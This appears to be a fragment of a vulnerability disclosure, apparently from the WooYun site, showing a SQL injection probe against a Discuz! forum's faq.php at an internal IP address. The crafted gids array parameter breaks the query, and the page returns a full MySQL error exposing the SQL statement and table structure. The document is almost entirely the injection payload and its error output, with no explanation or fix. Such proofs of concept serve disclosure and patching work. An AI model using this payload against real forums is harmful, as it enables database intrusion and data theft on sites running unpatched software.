 10.248.31.28/faq.php?action=grouppermission&gids[99]='&gids[100][0]=)
搜索
Discuz! info: MySQL Query Error
Time: 2015-8-25 9:38pm
Script: /faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.groupid=a.admingid WHERE u.groupid IN ('7','\',')')
Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '')' at line 1
Errno.: 1064
到 http://faq.comsenz.com 搜索此错误的解决方案
www.wooyun.org